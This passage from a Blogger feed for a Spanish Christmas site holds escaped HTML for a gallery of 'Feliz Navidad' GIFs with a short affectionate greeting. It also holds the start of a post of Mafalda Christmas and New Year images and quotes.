href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRie62nHkJ5pfKxFeBEDKkcZ9vGhiJb2Lwv-TyDaOZEZClc1zz4GR9jb6zHpj_z7zxDna_aSQYVt4urInboaM9qfnFDeR37F6hW6VxeulHYqZIKxk4r9ZaUvgELQ7R_auMd_tAwGxD8vo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnLWBCGh_7RhtkRolxxPVnCyZZ2QW6M6NTRSyE2mOfyEiYKtqcN9Ti3hBCiSE6ZoBlkJd2Lt-LkWtnCD-h43P7yqOus34o07dNjG7BL2bM-XEUK1sJ1o-Fi1-zI1Rld-OUJmzU_GiE4fY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_q-cGY9W_P9yttM7MdjP2BfKjNF556pkL0HhLBDsRTLklbbBNyF1mFdUvBcT3oQUIHFc1ZxwUEgYUCnB0dAfsztGAjZ1yfPxyYIHXDeEV6YUVwoTTEw-pRJ-zFdtZEj7XitIaCwad1lk\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhunil1z61PVCJt65uzAaRTQkSWfoynoVnb9kFou-oKTknKYaqtZHwaCVf8-vpjn0SS-Ii6i-Lr3X5ivJQlmdiV4vSIZiHMo4z2JcvcXLUe1i87RYaXLhJleJGJT4PhjD3XCjO0FCHuEeY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKAJfX6joKpMoznQN8Q2RruqJU0DHfxGINt__HCx0kcMt7kwXztTr9-TcEa0Jzyoq1PGTfpGEpp_kYtEhzKmqqEiox14ktJ8xao4AI_T4lkqxvN-3k9aGNYNjtcW9jawlj6EbH-Yva3E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252821%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDulu95TZ5poMoX1XsM_9Pu-_BzXafm7nWmOkcm2Fw4vr3TG8wFUBv6Pbgn9HpmshI9YJ3RzpGvT5SLLzwHGadoxrBhXGWgZp1Y5P63To9rQptz0v5cMcjQdMmYF12sNJUk7CIaXSdGmk\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" width=\"182\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWePXHQJb11oAMjkZXtZM4Z3T_KxOxUuzcT-6lZ-5Cb5j6SwwKPfDCPTdpdeQk5nkETJ4XvZYsPFJ3JgW8KAeNQuicm8PBrBrRXnrizO40MXB81ovg9hSJCVy-MuIxGD6k53JDBWhmkws\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XaWqfM1juCPYrbkxJNv28oJCL6NREFXtP_JQCPgbzqt4XUtA7YN8iPaQ_0kGzXKDmg8OTnEE52M_8bR_C40JlJ_VZaQEhkPsjcn9iOmlzw6vGf88v12_vPmnsPh1OFXggfXgvLjrhnQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuXeJhBGhq8l1XIvOUvKzTbS95R-9HRDx8q8VF1wR5Z5nwdBcWDL33qRiqvCogTamB1zthW5TMJ7H7vAQtt1zdk2BJCXqCtCVxkz2_2r9I93aL4ihE0FIhWEg-Jg13td9nRCfC4xdMMig\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_8DXaN_mvBNQpiX3kxbsnMSTURcjWSuYgvueaK7AB90uzkx9AtPv1StgW_QqgSsrcwtDzJfIURRtyMi_ljK59ayXdjGGoHxY3NhDG0iPvXJWXBa9Rrb9HjTrxG3UkvkQZm3vKCOwCFc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihkw7xFlgp-fAf_IbtwEZycOX0bMToQf7pp-zejIFSEIlBy5mmnpY9K3KnETrtMY0Vu4bAzsir0Q5tQF5F58ZWzWZ4k2uVNFbeNeKug2ZKn34KVXt67sOQ5jTQKa-yLza9MBbhQYuvnKg\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujlsB-t2esyVPhSuxd3h8KhQnTnMYfoagpcYSShfmIgUPy1TArF5-UBhuhiUNJLqtrJO71grgnLrNVzGOHfzAUzjY-BxEEOBl0Lq42loUCVSwRGPcfU_ehqYw1r8f6ZKTvEE95NnNizM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeliz Navidad, mi cariñito, te amo y te amaré siempre, siempre\u003C\/div\u003E\u003Cdiv\u003EEs tiempo de emociones, De presentes, meditaro. De unir los corazones, De besar, de mucho amar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECon mis mejores deseos y los tuyos se vean cumplidos\u003C\/div\u003E\u003Cdiv\u003EFeliz navidad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxazzUK2D0jzwAiz8D0bvRK8viBzHfjj9yW-XKeWVE7aUS_pp5pPmJxry-2unmBOC_vE12jQImzCkGPkWG0EuRbN17MzZbLD_HJd6LEkDCS3hxgVTMzvhqIs87MuM7_kY9fof8aBZj1I\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAkiGt0JL7hG6_AUwpj-qd3pA6DIIQI_vw9ps5N8DhEkp5VRZhPVG9UxhABgDeusnSf-VeS-07MyeganoLeFcCnlkg75zcKReqzuMGMoggHbI1uobacUdGlqTNaxO-aPSYl3HUuVSwGU\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"172\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz16iVO18bc47V4PLflLOWc5O8Ppz-cBZx-O4tSzxez0_ctb03MLmAmHIm2kI5CirPkM8M2rgbdTsNwE0PEy8ogETgaX8vUVK3m4Xh2QXSvRpsM4E3v0TNQGfxM34h3HHvlhMg0stv_ME\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLuMBIuIC9K_s5GsErNpWMAdRm6X1xVmCLwh9ymHAToqYUgObORliiyiDTyodDJA2ZVB4pMNV2S9xnxpZ_LYq7nUy0URb-KhBQKi7CA78YGmdKyiG34bX2bwC-d6r9BKKQGkJ-MsKQpM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYp1NQ-xRbj9hJtG7awvhhs_0eEia0Z0aruaT0thp2aJ85Z35jPsiK3iktGv68aR4Rl82Zohyphenhyphens2vGsLTsFRvKpbrjTvVB7vibjIdaKz8M3wxvTY2EVsjWNubq3u6OyZ5LwekDDb9acTwY\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2CZzaOq3b0MDGAykdKxEwaBS-pTTDtNW-PkTv5aJnHR1hmGgiI9JBsSzanFxtXGY6IWuwWCI6ooRrGO7pAmbvC4GnTWzoRjXXNEYN6CxxSZyHeSbEhEjI_n36W7U90PmVppXywFTjbc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB6k_Otemmar6g8x6mEmRSYt9knPXFngfHNz1H8PFAH0unTdu2WMMDe8CCTXD7cVfsV6hXpkomWUlpCE8Ro_9_kdjvSh4pCWp9e7idldnsEFNOOJ0VqY47rjSsVmD-9im_GZzj_maYc\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4wmBh4PT35ltcWbxhyphenhypheniRuuHp12Hs0kiztM5OwAkzvXNI9T6lT0CCf2_87-qgBnNYWgq9CL5afDvhqH_8lroYUzEyu3PLd0RvcWaqQkc639NwVMhT9Srwk4Kvhm5OiVpgP6SpgKlHILc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4blQG6NDROaj4TaXKjCbQH26ARZJlWJ6Fupc-axBVApjt0hlSm_OrT_SB4MiXiFe2BG0r3_-HaG3UNcou_DsaJUVDSKwxRIA961ACpzX-Cx6N4rSOJTAeHD9c0mDL2nm1l-4YpQyNVE\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQW6YaIVmn1aM_ElOgU_LiQHBO6uU7sgxmYKT9FRg5GvUOUadYNKZ0w1-UQ0TgmOI8YJTi0Qp6eClRAIVWPMrBgz_Q_eVwWOuOLdUPTviAn8Rk0LOYGZQ-w2b23iQy0yFhIRg0p6KGLc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd8p2X9mQgUDiFAdQY486h6JCt_p-6arL6PDGhoHhJ-3_MuwUf-B5RS4Q2beblJ0E9Jx817_zuCe6PFrb_yOQji3OZSg_KZWiz1jTw7UUOffKleKwx3QLFCxMczy2QJZYxClA-00n3WcA\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525287%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFoOJA9q9ZwJHggN8FlBcoxhpUytJCCp4UiD3enDVc5QsDYXfevryvZgvwqyF9TIfRxlLMMogoE-kwWFI8ykjWeitk1eckeDIsJ4LDj9qj3j2f_VjtdK9_9OPhjrWuM1JW25Ta3RqIi1I\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikUW4hqGU5sx00hHBprb8YioFantDMbO1S3x8f99b419qZnJd3ZEtYFCr42C_Ib2CV_INo_O84ismyszWW-Zy7K0xQqlfsCZ_8gQ7-I9lzM81t32BNSSmlyTRyT_AON3SDPwMTlugreck\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhhZ20b8q6BOQZ93lIffCiCR4w_Swg0NcyxN16eCWvwSf24bZYw_ka3AQLykc8_3LMGFdtLXLfdtH9LVvP2ZNf2MkwPT0aEkSz2gsVzxJg5mxPQdZUn4CV-S9OpKUgC9i1Cx4Ucj2us4Y\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GjUypJRXsnk1g_AUZDl1rceg1cA7LIBhkTZ85zsjOzzAWQxigt4CeWAB-kOYu2bzeQCqcTMVqkZPZQsHf4ucTP66G0KY6p2l6XlIKiGF_FchEVmO3muQh-smoEoA7wWTcF5g37ARy2E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252812%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0oJnD-a8Wvenw4zoV8kDP2BZE1pjDeGx5Y0Hkk9O_QeipqfbnwHw-JNTWUoTlMZPtHwHnK-4Yejjyz0FF_dD5uriMQMgBPMaBJTuRT8quheQbCWU32qroXPMa0xy4oG4NqlweokZJHdM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4raboWsP1aeV_26oWRdeZbUoAzz375Jg5WhcvsspzxgtQzLmewEgEr8I06lsMlfdVPgK8a7JBgPubbcV2d9XhdEML-e1wukYC_zvGiIvtu9NvCjE06MdUsyNyoaQPeyrhkcUcRJfuW2Q\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfy_RJyFA5w89qF8PzwptSSX_jDO65HWYvFh-EbV2Nwb1-SY4HZCrNCRjs0C5xymDbQuublVXvmP0qGtDlvGfL5K_0wukUX2WKUvB0XfBblOVDEB0Jxdv2-PexQpPoiB25qPDXBeRoaA\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHX6oXJTt7QRrCSCrwMnJ03w23uVcghR4RT1dqkJB3mTl6LPw9lzoYQQ6fCPsmiNRRzPm0QuHFYTzgc99xO6xvNmpUeZoIDXfcTtE9gDvE9LXqtbXOPz6AZwitDhQZPrRFnh0S2lC18g\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252814%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3njrkVFedfrTNrpYazzY_OhFAgt-nGxxGFyjhX9DY7O9y0aN46I3oEU6tRzNIjIRmEnZe1PKwe19PVv5gMbXd6C0GUizrs3O1YN8AhiTrcND9VIQAEC9ZRmxjIXr7aCD7azCg4x_m10\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt75HD84aPFmh45WaOIMzoWyHxK8FFkkhNX3LGceUmwok7TLVAK6j9t1wOgoKtOShzyMdot-QQpkPISfoqZGBW4nQ0vcMzqjmqXMwWyimJOCiBC0wjEJJLIEpowzzvKfyU4W69DWgdWoo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRhNtxa_A-1ncZOuTg3cpn77AHUPYXsxEwcN2GET4bGxsxo-nNJcazuZa6B64gvmorSahErm6L2sN0MJQ8TzqKsAxbogORExBTpMKjm4VpxJLp7dIEEl4w3lfdxpycQfZ_te7UnQ5sksk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Navidad, gifs bonitos de navidad, Imágenes de Navidad con brillos y frases, imágenes navideñas. Gif Animados de Navidad, Gif Animados Navideños ... Feliz Navidad, Imágenes Feliz Navidad, Imágenes de Navidad con frases divertidas, Imágenes para Navidad, Imágenes de deseos de Navidad, Imágenes Navidad, papa Noel feliz navidad, animaciones de hombre de nieve feliz navidad, facebook feliz navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s1600-h\/vOwvYTPJ8eRf.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5267498674182962866\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s400\/vOwvYTPJ8eRf.jpg\" style=\"cursor: pointer; height: 400px; width: 285px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4843757461017912654\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html","title":"Imágenes Feliz Navidad, gifs y postales"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s72-w640-h457-c\/feliz+navidad+todonavidad.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1827452095344406478"},"published":{"$t":"2023-12-14T14:40:00.000-08:00"},"updated":{"$t":"2023-12-14T14:40:51.470-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":" Mafalda en Navidad y 2024  "},"content":{"type":"html","$t":"\u003Ch2\u003E\nImágenes Feliz Navidad con Mafalda\u003C\/h2\u003E\u003Cp\u003E\nQuino es el padre y creador de Mafalda, dibujada entre 1964 y 1973, siempre ha sido muy directa y de su boca salían tantas verdades\u0026nbsp; que se convirtió en nuestra pesimista favorita.\u003Cbr \/\u003E\nLas mejores frases de Navidad de Mafalda para compartir en redes sociales, descarga gratis y comparte\u003Cb\u003E Feliz Navidad\u0026nbsp; Mafalda\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Todo lo bueno en esta vida despeina\u003Cbr \/\u003EHacer el amor, saltar, bailar. correr, reir a carcajadas, besar...\u003Cbr \/\u003E\u003Cbr \/\u003EQue este Año Nuevo estés muy despeinado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFeliz año 2024 con mafalda \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s1600\/Navidad+mafalda+364ee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s400\/Navidad+mafalda+364ee.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/s1600\/2137f11da095fb3882fd1b30416e5564.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"735\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/w640-h588\/2137f11da095fb3882fd1b30416e5564.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n, imágenes de feliz año nuevo 2023 con Mafalda , imágenes de feliz año nuevo 2023\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" 